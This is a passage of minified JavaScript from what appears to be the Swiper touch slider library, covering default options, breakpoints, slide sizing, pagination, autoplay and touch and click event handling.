0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},f=h&&h.virtualTranslate;h=h||{};var P={};for(var bd in h)if("object"!=typeof h[bd]||null===h[bd]||(h[bd].nodeType||h[bd]===window||h[bd]===document||void 0!==ba&&h[bd]instanceof ba||"undefined"!=typeof jQuery&&h[bd]instanceof jQuery))P[bd]=h[bd];else{P[bd]={};for(var gV in h[bd])P[bd][gV]=h[bd][gV]}for(var a in bP)if(void 0===h[a])h[a]=bP[a];else if("object"==typeof h[a])for(var G in bP[a])void 0===h[a][G]&&(h[a][G]=bP[a][G]);var fE=this;if(fE.params=h,fE.originalParams=P,fE.classNames=[],void 0!==g&&void 0!==ba&&(g=ba),(void 0!==g||(g=void 0===ba?window.Dom7||window.Zepto||window.jQuery:ba))&&(fE.$=g,fE.currentBreakpoint=void 0,fE.getActiveBreakpoint=function(){if(!fE.params.breakpoints)return!1;var g,b=!1,ba=[];for(g in fE.params.breakpoints)fE.params.breakpoints.hasOwnProperty(g)&&ba.push(g);ba.sort(function(g,b){return parseInt(g,10)>parseInt(b,10)});for(var bA=0;bA<ba.length;bA++)(g=ba[bA])>=window.innerWidth&&!b&&(b=g);return b||"max"},fE.setBreakpoint=function(){var g=fE.getActiveBreakpoint();if(g&&fE.currentBreakpoint!==g){var b=g in fE.params.breakpoints?fE.params.breakpoints[g]:fE.originalParams,ba=fE.params.loop&&b.slidesPerView!==fE.params.slidesPerView;for(var bA in b)fE.params[bA]=b[bA];fE.currentBreakpoint=g,ba&&fE.destroyLoop&&fE.reLoop(!0)}},fE.params.breakpoints&&fE.setBreakpoint(),fE.container=g(bA),0!==fE.container.length)){if(fE.container.length>1){var aG=[];return fE.container.each(function(){aG.push(new b(this,h))}),aG}fE.container[0].swiper=fE,fE.container.data("swiper",fE),fE.classNames.push(fE.params.containerModifierClass+fE.params.direction),fE.params.freeMode&&fE.classNames.push(fE.params.containerModifierClass+"free-mode"),fE.support.flexbox||(fE.classNames.push(fE.params.containerModifierClass+"no-flexbox"),fE.params.slidesPerColumn=1),fE.params.autoHeight&&fE.classNames.push(fE.params.containerModifierClass+"autoheight"),(fE.params.parallax||fE.params.watchSlidesVisibility)&&(fE.params.watchSlidesProgress=!0),fE.params.touchReleaseOnEdges&&(fE.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(fE.params.effect)>=0&&(fE.support.transforms3d?(fE.params.watchSlidesProgress=!0,fE.classNames.push(fE.params.containerModifierClass+"3d")):fE.params.effect="slide"),"slide"!==fE.params.effect&&fE.classNames.push(fE.params.containerModifierClass+fE.params.effect),"cube"===fE.params.effect&&(fE.params.resistanceRatio=0,fE.params.slidesPerView=1,fE.params.slidesPerColumn=1,fE.params.slidesPerGroup=1,fE.params.centeredSlides=!1,fE.params.spaceBetween=0,fE.params.virtualTranslate=!0),"fade"!==fE.params.effect&&"flip"!==fE.params.effect||(fE.params.slidesPerView=1,fE.params.slidesPerColumn=1,fE.params.slidesPerGroup=1,fE.params.watchSlidesProgress=!0,fE.params.spaceBetween=0,void 0===f&&(fE.params.virtualTranslate=!0)),fE.params.grabCursor&&fE.support.touch&&(fE.params.grabCursor=!1),fE.wrapper=fE.container.children("."+fE.params.wrapperClass),fE.params.pagination&&(fE.paginationContainer=g(fE.params.pagination),fE.params.uniqueNavElements&&"string"==typeof fE.params.pagination&&fE.paginationContainer.length>1&&1===fE.container.find(fE.params.pagination).length&&(fE.paginationContainer=fE.container.find(fE.params.pagination)),"bullets"===fE.params.paginationType&&fE.params.paginationClickable?fE.paginationContainer.addClass(fE.params.paginationModifierClass+"clickable"):fE.params.paginationClickable=!1,fE.paginationContainer.addClass(fE.params.paginationModifierClass+fE.params.paginationType)),(fE.params.nextButton||fE.params.prevButton)&&(fE.params.nextButton&&(fE.nextButton=g(fE.params.nextButton),fE.params.uniqueNavElements&&"string"==typeof fE.params.nextButton&&fE.nextButton.length>1&&1===fE.container.find(fE.params.nextButton).length&&(fE.nextButton=fE.container.find(fE.params.nextButton))),fE.params.prevButton&&(fE.prevButton=g(fE.params.prevButton),fE.params.uniqueNavElements&&"string"==typeof fE.params.prevButton&&fE.prevButton.length>1&&1===fE.container.find(fE.params.prevButton).length&&(fE.prevButton=fE.container.find(fE.params.prevButton)))),fE.isHorizontal=function(){return"horizontal"===fE.params.direction},fE.rtl=fE.isHorizontal()&&("rtl"===fE.container[0].dir.toLowerCase()||"rtl"===fE.container.css("direction")),fE.rtl&&fE.classNames.push(fE.params.containerModifierClass+"rtl"),fE.rtl&&(fE.wrongRTL="-webkit-box"===fE.wrapper.css("display")),fE.params.slidesPerColumn>1&&fE.classNames.push(fE.params.containerModifierClass+"multirow"),fE.device.android&&fE.classNames.push(fE.params.containerModifierClass+"android"),fE.container.addClass(fE.classNames.join(" ")),fE.translate=0,fE.progress=0,fE.velocity=0,fE.lockSwipeToNext=function(){fE.params.allowSwipeToNext=!1,fE.params.allowSwipeToPrev===!1&&fE.params.grabCursor&&fE.unsetGrabCursor()},fE.lockSwipeToPrev=function(){fE.params.allowSwipeToPrev=!1,fE.params.allowSwipeToNext===!1&&fE.params.grabCursor&&fE.unsetGrabCursor()},fE.lockSwipes=function(){fE.params.allowSwipeToNext=fE.params.allowSwipeToPrev=!1,fE.params.grabCursor&&fE.unsetGrabCursor()},fE.unlockSwipeToNext=function(){fE.params.allowSwipeToNext=!0,fE.params.allowSwipeToPrev===!0&&fE.params.grabCursor&&fE.setGrabCursor()},fE.unlockSwipeToPrev=function(){fE.params.allowSwipeToPrev=!0,fE.params.allowSwipeToNext===!0&&fE.params.grabCursor&&fE.setGrabCursor()},fE.unlockSwipes=function(){fE.params.allowSwipeToNext=fE.params.allowSwipeToPrev=!0,fE.params.grabCursor&&fE.setGrabCursor()},fE.setGrabCursor=function(g){fE.container[0].style.cursor="move",fE.container[0].style.cursor=g?"-webkit-grabbing":"-webkit-grab",fE.container[0].style.cursor=g?"-moz-grabbin":"-moz-grab",fE.container[0].style.cursor=g?"grabbing":"grab"},fE.unsetGrabCursor=function(){fE.container[0].style.cursor=""},fE.params.grabCursor&&fE.setGrabCursor(),fE.imagesToLoad=[],fE.imagesLoaded=0,fE.loadImage=function(g,b,ba,bA,h,c){function e(){c&&c()}var C;g.complete&&h?e():b?(C=new window.Image,C.onload=e,C.onerror=e,bA&&(C.sizes=bA),ba&&(C.srcset=ba),b&&(C.src=b)):e()},fE.preloadImages=function(){function g(){void 0!==fE&&null!==fE&&fE&&(void 0!==fE.imagesLoaded&&fE.imagesLoaded++,fE.imagesLoaded===fE.imagesToLoad.length&&(fE.params.updateOnImagesReady&&fE.update(),fE.emit("onImagesReady",fE)))}fE.imagesToLoad=fE.container.find("img");for(var b=0;b<fE.imagesToLoad.length;b++)fE.loadImage(fE.imagesToLoad[b],fE.imagesToLoad[b].currentSrc||fE.imagesToLoad[b].getAttribute("src"),fE.imagesToLoad[b].srcset||fE.imagesToLoad[b].getAttribute("srcset"),fE.imagesToLoad[b].sizes||fE.imagesToLoad[b].getAttribute("sizes"),!0,g)},fE.autoplayTimeoutId=void 0,fE.autoplaying=!1,fE.autoplayPaused=!1,fE.startAutoplay=function(){return void 0===fE.autoplayTimeoutId&&(!!fE.params.autoplay&&(!fE.autoplaying&&(fE.autoplaying=!0,fE.emit("onAutoplayStart",fE),void e())))},fE.stopAutoplay=function(g){fE.autoplayTimeoutId&&(fE.autoplayTimeoutId&&clearTimeout(fE.autoplayTimeoutId),fE.autoplaying=!1,fE.autoplayTimeoutId=void 0,fE.emit("onAutoplayStop",fE))},fE.pauseAutoplay=function(g){fE.autoplayPaused||(fE.autoplayTimeoutId&&clearTimeout(fE.autoplayTimeoutId),fE.autoplayPaused=!0,0===g?(fE.autoplayPaused=!1,e()):fE.wrapper.transitionEnd(function(){fE&&(fE.autoplayPaused=!1,fE.autoplaying?e():fE.stopAutoplay())}))},fE.minTranslate=function(){return-fE.snapGrid[0]},fE.maxTranslate=function(){return-fE.snapGrid[fE.snapGrid.length-1]},fE.updateAutoHeight=function(){var g,b=[],ba=0;if("auto"!==fE.params.slidesPerView&&fE.params.slidesPerView>1)for(g=0;g<Math.ceil(fE.params.slidesPerView);g++){var bA=fE.activeIndex+g;if(bA>fE.slides.length)break;b.push(fE.slides.eq(bA)[0])}else b.push(fE.slides.eq(fE.activeIndex)[0]);for(g=0;g<b.length;g++)if(void 0!==b[g]){var h=b[g].offsetHeight;ba=h>ba?h:ba}ba&&fE.wrapper.css("height",ba+"px")},fE.updateContainerSize=function(){var g,b;g=void 0!==fE.params.width?fE.params.width:fE.container[0].clientWidth,b=void 0!==fE.params.height?fE.params.height:fE.container[0].clientHeight,0===g&&fE.isHorizontal()||0===b&&!fE.isHorizontal()||(g=g-parseInt(fE.container.css("padding-left"),10)-parseInt(fE.container.css("padding-right"),10),b=b-parseInt(fE.container.css("padding-top"),10)-parseInt(fE.container.css("padding-bottom"),10),fE.width=g,fE.height=b,fE.size=fE.isHorizontal()?fE.width:fE.height)},fE.updateSlidesSize=function(){fE.slides=fE.wrapper.children("."+fE.params.slideClass),fE.snapGrid=[],fE.slidesGrid=[],fE.slidesSizesGrid=[];var g,b=fE.params.spaceBetween,ba=-fE.params.slidesOffsetBefore,bA=0,h=0;if(void 0!==fE.size){"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*fE.size),fE.virtualSize=-b,fE.rtl?fE.slides.css({marginLeft:"",marginTop:""}):fE.slides.css({marginRight:"",marginBottom:""});var e;fE.params.slidesPerColumn>1&&(e=Math.floor(fE.slides.length/fE.params.slidesPerColumn)===fE.slides.length/fE.params.slidesPerColumn?fE.slides.length:Math.ceil(fE.slides.length/fE.params.slidesPerColumn)*fE.params.slidesPerColumn,"auto"!==fE.params.slidesPerView&&"row"===fE.params.slidesPerColumnFill&&(e=Math.max(e,fE.params.slidesPerView*fE.params.slidesPerColumn)));var C,bE=fE.params.slidesPerColumn,ha=e/bE,cH=ha-(fE.params.slidesPerColumn*ha-fE.slides.length);for(g=0;g<fE.slides.length;g++){C=0;var cL=fE.slides.eq(g);if(fE.params.slidesPerColumn>1){var cD,eN,bP;"column"===fE.params.slidesPerColumnFill?(eN=Math.floor(g/bE),bP=g-eN*bE,(eN>cH||eN===cH&&bP===bE-1)&&++bP>=bE&&(bP=0,eN++),cD=eN+bP*e/bE,cL.css({"-webkit-box-ordinal-group":cD,"-moz-box-ordinal-group":cD,"-ms-flex-order":cD,"-webkit-order":cD,order:cD})):(bP=Math.floor(g/ha),eN=g-bP*ha),cL.css("margin-"+(fE.isHorizontal()?"top":"left"),0!==bP&&fE.params.spaceBetween&&fE.params.spaceBetween+"px").attr("data-swiper-column",eN).attr("data-swiper-row",bP)}"none"!==cL.css("display")&&("auto"===fE.params.slidesPerView?(C=fE.isHorizontal()?cL.outerWidth(!0):cL.outerHeight(!0),fE.params.roundLengths&&(C=c(C))):(C=(fE.size-(fE.params.slidesPerView-1)*b)/fE.params.slidesPerView,fE.params.roundLengths&&(C=c(C)),fE.isHorizontal()?fE.slides[g].style.width=C+"px":fE.slides[g].style.height=C+"px"),fE.slides[g].swiperSlideSize=C,fE.slidesSizesGrid.push(C),fE.params.centeredSlides?(ba=ba+C/2+bA/2+b,0===bA&&0!==g&&(ba=ba-fE.size/2-b),0===g&&(ba=ba-fE.size/2-b),Math.abs(ba)<.001&&(ba=0),h%fE.params.slidesPerGroup==0&&fE.snapGrid.push(ba),fE.slidesGrid.push(ba)):(h%fE.params.slidesPerGroup==0&&fE.snapGrid.push(ba),fE.slidesGrid.push(ba),ba=ba+C+b),fE.virtualSize+=C+b,bA=C,h++)}fE.virtualSize=Math.max(fE.virtualSize,fE.size)+fE.params.slidesOffsetAfter;var f;if(fE.rtl&&fE.wrongRTL&&("slide"===fE.params.effect||"coverflow"===fE.params.effect)&&fE.wrapper.css({width:fE.virtualSize+fE.params.spaceBetween+"px"}),fE.support.flexbox&&!fE.params.setWrapperSize||(fE.isHorizontal()?fE.wrapper.css({width:fE.virtualSize+fE.params.spaceBetween+"px"}):fE.wrapper.css({height:fE.virtualSize+fE.params.spaceBetween+"px"})),fE.params.slidesPerColumn>1&&(fE.virtualSize=(C+fE.params.spaceBetween)*e,fE.virtualSize=Math.ceil(fE.virtualSize/fE.params.slidesPerColumn)-fE.params.spaceBetween,fE.isHorizontal()?fE.wrapper.css({width:fE.virtualSize+fE.params.spaceBetween+"px"}):fE.wrapper.css({height:fE.virtualSize+fE.params.spaceBetween+"px"}),fE.params.centeredSlides)){for(f=[],g=0;g<fE.snapGrid.length;g++)fE.snapGrid[g]<fE.virtualSize+fE.snapGrid[0]&&f.push(fE.snapGrid[g]);fE.snapGrid=f}if(!fE.params.centeredSlides){for(f=[],g=0;g<fE.snapGrid.length;g++)fE.snapGrid[g]<=fE.virtualSize-fE.size&&f.push(fE.snapGrid[g]);fE.snapGrid=f,Math.floor(fE.virtualSize-fE.size)-Math.floor(fE.snapGrid[fE.snapGrid.length-1])>1&&fE.snapGrid.push(fE.virtualSize-fE.size)}0===fE.snapGrid.length&&(fE.snapGrid=[0]),0!==fE.params.spaceBetween&&(fE.isHorizontal()?fE.rtl?fE.slides.css({marginLeft:b+"px"}):fE.slides.css({marginRight:b+"px"}):fE.slides.css({marginBottom:b+"px"})),fE.params.watchSlidesProgress&&fE.updateSlidesOffset()}},fE.updateSlidesOffset=function(){for(var g=0;g<fE.slides.length;g++)fE.slides[g].swiperSlideOffset=fE.isHorizontal()?fE.slides[g].offsetLeft:fE.slides[g].offsetTop},fE.currentSlidesPerView=function(){var g,b,ba=1;if(fE.params.centeredSlides){var bA,h=fE.slides[fE.activeIndex].swiperSlideSize;for(g=fE.activeIndex+1;g<fE.slides.length;g++)fE.slides[g]&&!bA&&(h+=fE.slides[g].swiperSlideSize,ba++,h>fE.size&&(bA=!0));for(b=fE.activeIndex-1;b>=0;b--)fE.slides[b]&&!bA&&(h+=fE.slides[b].swiperSlideSize,ba++,h>fE.size&&(bA=!0))}else for(g=fE.activeIndex+1;g<fE.slides.length;g++)fE.slidesGrid[g]-fE.slidesGrid[fE.activeIndex]<fE.size&&ba++;return ba},fE.updateSlidesProgress=function(g){if(void 0===g&&(g=fE.translate||0),0!==fE.slides.length){void 0===fE.slides[0].swiperSlideOffset&&fE.updateSlidesOffset();var b=-g;fE.rtl&&(b=g),fE.slides.removeClass(fE.params.slideVisibleClass);for(var ba=0;ba<fE.slides.length;ba++){var bA=fE.slides[ba],h=(b+(fE.params.centeredSlides?fE.minTranslate():0)-bA.swiperSlideOffset)/(bA.swiperSlideSize+fE.params.spaceBetween);if(fE.params.watchSlidesVisibility){var c=-(b-bA.swiperSlideOffset),e=c+fE.slidesSizesGrid[ba];(c>=0&&c<fE.size||e>0&&e<=fE.size||c<=0&&e>=fE.size)&&fE.slides.eq(ba).addClass(fE.params.slideVisibleClass)}bA.progress=fE.rtl?-h:h}}},fE.updateProgress=function(g){void 0===g&&(g=fE.translate||0);var b=fE.maxTranslate()-fE.minTranslate(),ba=fE.isBeginning,bA=fE.isEnd;0===b?(fE.progress=0,fE.isBeginning=fE.isEnd=!0):(fE.progress=(g-fE.minTranslate())/b,fE.isBeginning=fE.progress<=0,fE.isEnd=fE.progress>=1),fE.isBeginning&&!ba&&fE.emit("onReachBeginning",fE),fE.isEnd&&!bA&&fE.emit("onReachEnd",fE),fE.params.watchSlidesProgress&&fE.updateSlidesProgress(g),fE.emit("onProgress",fE,fE.progress)},fE.updateActiveIndex=function(){var g,b,ba,bA=fE.rtl?fE.translate:-fE.translate;for(b=0;b<fE.slidesGrid.length;b++)void 0!==fE.slidesGrid[b+1]?bA>=fE.slidesGrid[b]&&bA<fE.slidesGrid[b+1]-(fE.slidesGrid[b+1]-fE.slidesGrid[b])/2?g=b:bA>=fE.slidesGrid[b]&&bA<fE.slidesGrid[b+1]&&(g=b+1):bA>=fE.slidesGrid[b]&&(g=b);fE.params.normalizeSlideIndex&&(g<0||void 0===g)&&(g=0),ba=Math.floor(g/fE.params.slidesPerGroup),ba>=fE.snapGrid.length&&(ba=fE.snapGrid.length-1),g!==fE.activeIndex&&(fE.snapIndex=ba,fE.previousIndex=fE.activeIndex,fE.activeIndex=g,fE.updateClasses(),fE.updateRealIndex())},fE.updateRealIndex=function(){fE.realIndex=parseInt(fE.slides.eq(fE.activeIndex).attr("data-swiper-slide-index")||fE.activeIndex,10)},fE.updateClasses=function(){fE.slides.removeClass(fE.params.slideActiveClass+" "+fE.params.slideNextClass+" "+fE.params.slidePrevClass+" "+fE.params.slideDuplicateActiveClass+" "+fE.params.slideDuplicateNextClass+" "+fE.params.slideDuplicatePrevClass);var b=fE.slides.eq(fE.activeIndex);b.addClass(fE.params.slideActiveClass),h.loop&&(b.hasClass(fE.params.slideDuplicateClass)?fE.wrapper.children("."+fE.params.slideClass+":not(."+fE.params.slideDuplicateClass+')[data-swiper-slide-index="'+fE.realIndex+'"]').addClass(fE.params.slideDuplicateActiveClass):fE.wrapper.children("."+fE.params.slideClass+"."+fE.params.slideDuplicateClass+'[data-swiper-slide-index="'+fE.realIndex+'"]').addClass(fE.params.slideDuplicateActiveClass));var ba=b.next("."+fE.params.slideClass).addClass(fE.params.slideNextClass);fE.params.loop&&0===ba.length&&(ba=fE.slides.eq(0),ba.addClass(fE.params.slideNextClass));var bA=b.prev("."+fE.params.slideClass).addClass(fE.params.slidePrevClass);if(fE.params.loop&&0===bA.length&&(bA=fE.slides.eq(-1),bA.addClass(fE.params.slidePrevClass)),h.loop&&(ba.hasClass(fE.params.slideDuplicateClass)?fE.wrapper.children("."+fE.params.slideClass+":not(."+fE.params.slideDuplicateClass+')[data-swiper-slide-index="'+ba.attr("data-swiper-slide-index")+'"]').addClass(fE.params.slideDuplicateNextClass):fE.wrapper.children("."+fE.params.slideClass+"."+fE.params.slideDuplicateClass+'[data-swiper-slide-index="'+ba.attr("data-swiper-slide-index")+'"]').addClass(fE.params.slideDuplicateNextClass),bA.hasClass(fE.params.slideDuplicateClass)?fE.wrapper.children("."+fE.params.slideClass+":not(."+fE.params.slideDuplicateClass+')[data-swiper-slide-index="'+bA.attr("data-swiper-slide-index")+'"]').addClass(fE.params.slideDuplicatePrevClass):fE.wrapper.children("."+fE.params.slideClass+"."+fE.params.slideDuplicateClass+'[data-swiper-slide-index="'+bA.attr("data-swiper-slide-index")+'"]').addClass(fE.params.slideDuplicatePrevClass)),fE.paginationContainer&&fE.paginationContainer.length>0){var c,e=fE.params.loop?Math.ceil((fE.slides.length-2*fE.loopedSlides)/fE.params.slidesPerGroup):fE.snapGrid.length;if(fE.params.loop?(c=Math.ceil((fE.activeIndex-fE.loopedSlides)/fE.params.slidesPerGroup),c>fE.slides.length-1-2*fE.loopedSlides&&(c-=fE.slides.length-2*fE.loopedSlides),c>e-1&&(c-=e),c<0&&"bullets"!==fE.params.paginationType&&(c=e+c)):c=void 0!==fE.snapIndex?fE.snapIndex:fE.activeIndex||0,"bullets"===fE.params.paginationType&&fE.bullets&&fE.bullets.length>0&&(fE.bullets.removeClass(fE.params.bulletActiveClass),fE.paginationContainer.length>1?fE.bullets.each(function(){g(this).index()===c&&g(this).addClass(fE.params.bulletActiveClass)}):fE.bullets.eq(c).addClass(fE.params.bulletActiveClass)),"fraction"===fE.params.paginationType&&(fE.paginationContainer.find("."+fE.params.paginationCurrentClass).text(c+1),fE.paginationContainer.find("."+fE.params.paginationTotalClass).text(e)),"progress"===fE.params.paginationType){var C=(c+1)/e,bE=C,ha=1;fE.isHorizontal()||(ha=C,bE=1),fE.paginationContainer.find("."+fE.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+bE+") scaleY("+ha+")").transition(fE.params.speed)}"custom"===fE.params.paginationType&&fE.params.paginationCustomRender&&(fE.paginationContainer.html(fE.params.paginationCustomRender(fE,c+1,e)),fE.emit("onPaginationRendered",fE,fE.paginationContainer[0]))}fE.params.loop||(fE.params.prevButton&&fE.prevButton&&fE.prevButton.length>0&&(fE.isBeginning?(fE.prevButton.addClass(fE.params.buttonDisabledClass),fE.params.a11y&&fE.a11y&&fE.a11y.disable(fE.prevButton)):(fE.prevButton.removeClass(fE.params.buttonDisabledClass),fE.params.a11y&&fE.a11y&&fE.a11y.enable(fE.prevButton))),fE.params.nextButton&&fE.nextButton&&fE.nextButton.length>0&&(fE.isEnd?(fE.nextButton.addClass(fE.params.buttonDisabledClass),fE.params.a11y&&fE.a11y&&fE.a11y.disable(fE.nextButton)):(fE.nextButton.removeClass(fE.params.buttonDisabledClass),fE.params.a11y&&fE.a11y&&fE.a11y.enable(fE.nextButton))))},fE.updatePagination=function(){if(fE.params.pagination&&fE.paginationContainer&&fE.paginationContainer.length>0){var g="";if("bullets"===fE.params.paginationType){for(var b=fE.params.loop?Math.ceil((fE.slides.length-2*fE.loopedSlides)/fE.params.slidesPerGroup):fE.snapGrid.length,ba=0;ba<b;ba++)g+=fE.params.paginationBulletRender?fE.params.paginationBulletRender(fE,ba,fE.params.bulletClass):"<"+fE.params.paginationElement+' class="'+fE.params.bulletClass+'"></'+fE.params.paginationElement+">";fE.paginationContainer.html(g),fE.bullets=fE.paginationContainer.find("."+fE.params.bulletClass),fE.params.paginationClickable&&fE.params.a11y&&fE.a11y&&fE.a11y.initPagination()}"fraction"===fE.params.paginationType&&(g=fE.params.paginationFractionRender?fE.params.paginationFractionRender(fE,fE.params.paginationCurrentClass,fE.params.paginationTotalClass):'<span class="'+fE.params.paginationCurrentClass+'"></span> / <span class="'+fE.params.paginationTotalClass+'"></span>',fE.paginationContainer.html(g)),"progress"===fE.params.paginationType&&(g=fE.params.paginationProgressRender?fE.params.paginationProgressRender(fE,fE.params.paginationProgressbarClass):'<span class="'+fE.params.paginationProgressbarClass+'"></span>',fE.paginationContainer.html(g)),"custom"!==fE.params.paginationType&&fE.emit("onPaginationRendered",fE,fE.paginationContainer[0])}},fE.update=function(g){function b(){fE.rtl,fE.translate;ba=Math.min(Math.max(fE.translate,fE.maxTranslate()),fE.minTranslate()),fE.setWrapperTranslate(ba),fE.updateActiveIndex(),fE.updateClasses()}if(fE){fE.updateContainerSize(),fE.updateSlidesSize(),fE.updateProgress(),fE.updatePagination(),fE.updateClasses(),fE.params.scrollbar&&fE.scrollbar&&fE.scrollbar.set();var ba;if(g){fE.controller&&fE.controller.spline&&(fE.controller.spline=void 0),fE.params.freeMode?(b(),fE.params.autoHeight&&fE.updateAutoHeight()):(("auto"===fE.params.slidesPerView||fE.params.slidesPerView>1)&&fE.isEnd&&!fE.params.centeredSlides?fE.slideTo(fE.slides.length-1,0,!1,!0):fE.slideTo(fE.activeIndex,0,!1,!0))||b()}else fE.params.autoHeight&&fE.updateAutoHeight()}},fE.onResize=function(g){fE.params.onBeforeResize&&fE.params.onBeforeResize(fE),fE.params.breakpoints&&fE.setBreakpoint();var b=fE.params.allowSwipeToPrev,ba=fE.params.allowSwipeToNext;fE.params.allowSwipeToPrev=fE.params.allowSwipeToNext=!0,fE.updateContainerSize(),fE.updateSlidesSize(),("auto"===fE.params.slidesPerView||fE.params.freeMode||g)&&fE.updatePagination(),fE.params.scrollbar&&fE.scrollbar&&fE.scrollbar.set(),fE.controller&&fE.controller.spline&&(fE.controller.spline=void 0);var bA=!1;if(fE.params.freeMode){var h=Math.min(Math.max(fE.translate,fE.maxTranslate()),fE.minTranslate());fE.setWrapperTranslate(h),fE.updateActiveIndex(),fE.updateClasses(),fE.params.autoHeight&&fE.updateAutoHeight()}else fE.updateClasses(),bA=("auto"===fE.params.slidesPerView||fE.params.slidesPerView>1)&&fE.isEnd&&!fE.params.centeredSlides?fE.slideTo(fE.slides.length-1,0,!1,!0):fE.slideTo(fE.activeIndex,0,!1,!0);fE.params.lazyLoading&&!bA&&fE.lazy&&fE.lazy.load(),fE.params.allowSwipeToPrev=b,fE.params.allowSwipeToNext=ba,fE.params.onAfterResize&&fE.params.onAfterResize(fE)},fE.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?fE.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(fE.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),fE.touchEvents={start:fE.support.touch||!fE.params.simulateTouch?"touchstart":fE.touchEventsDesktop.start,move:fE.support.touch||!fE.params.simulateTouch?"touchmove":fE.touchEventsDesktop.move,end:fE.support.touch||!fE.params.simulateTouch?"touchend":fE.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===fE.params.touchEventsTarget?fE.container:fE.wrapper).addClass("swiper-wp8-"+fE.params.direction),fE.initEvents=function(g){var b=g?"off":"on",ba=g?"removeEventListener":"addEventListener",bA="container"===fE.params.touchEventsTarget?fE.container[0]:fE.wrapper[0],c=fE.support.touch?bA:document,e=!!fE.params.nested;if(fE.browser.ie)bA[ba](fE.touchEvents.start,fE.onTouchStart,!1),c[ba](fE.touchEvents.move,fE.onTouchMove,e),c[ba](fE.touchEvents.end,fE.onTouchEnd,!1);else{if(fE.support.touch){var C=!("touchstart"!==fE.touchEvents.start||!fE.support.passiveListener||!fE.params.passiveListeners)&&{passive:!0,capture:!1};bA[ba](fE.touchEvents.start,fE.onTouchStart,C),bA[ba](fE.touchEvents.move,fE.onTouchMove,e),bA[ba](fE.touchEvents.end,fE.onTouchEnd,C)}(h.simulateTouch&&!fE.device.ios&&!fE.device.android||h.simulateTouch&&!fE.support.touch&&fE.device.ios)&&(bA[ba]("mousedown",fE.onTouchStart,!1),document[ba]("mousemove",fE.onTouchMove,e),document[ba]("mouseup",fE.onTouchEnd,!1))}window[ba]("resize",fE.onResize),fE.params.nextButton&&fE.nextButton&&fE.nextButton.length>0&&(fE.nextButton[b]("click",fE.onClickNext),fE.params.a11y&&fE.a11y&&fE.nextButton[b]("keydown",fE.a11y.onEnterKey)),fE.params.prevButton&&fE.prevButton&&fE.prevButton.length>0&&(fE.prevButton[b]("click",fE.onClickPrev),fE.params.a11y&&fE.a11y&&fE.prevButton[b]("keydown",fE.a11y.onEnterKey)),fE.params.pagination&&fE.params.paginationClickable&&(fE.paginationContainer[b]("click","."+fE.params.bulletClass,fE.onClickIndex),fE.params.a11y&&fE.a11y&&fE.paginationContainer[b]("keydown","."+fE.params.bulletClass,fE.a11y.onEnterKey)),(fE.params.preventClicks||fE.params.preventClicksPropagation)&&bA[ba]("click",fE.preventClicks,!0)},fE.attachEvents=function(){fE.initEvents()},fE.detachEvents=function(){fE.initEvents(!0)},fE.allowClick=!0,fE.preventClicks=function(g){fE.allowClick||(fE.params.preventClicks&&g.preventDefault(),fE.params.preventClicksPropagation&&fE.animating&&(g.stopPropagation(),g.stopImmediatePropagation()))},fE.onClickNext=function(g){g.preventDefault(),fE.isEnd&&!fE.params.loop||fE.slideNext()},fE.onClickPrev=function(g){g.preventDefault(),fE.isBeginning&&!fE.params.loop||fE.slidePrev()},fE.onClickIndex=function(b){b.preventDefault();var ba=g(this).index()*fE.params.slidesPerGroup;fE.params.loop&&(ba+=fE.loopedSlides),fE.slideTo(ba)},fE.updateClickedSlide=function(b){var ba=C(b,"."+fE.params.slideClass),bA=!1;if(ba)for(var h=0;h<fE.slides.length;h++)fE.slides[h]===ba&&(bA=!0);if(!ba||!bA)return fE.clickedSlide=void 0,void(fE.clickedIndex=void 0);if(fE.clickedSlide=ba,fE.clickedIndex=g(ba).index(),fE.params.slideToClickedSlide&&void 0!==fE.clickedIndex&&fE.clickedIndex!==fE.activeIndex){var 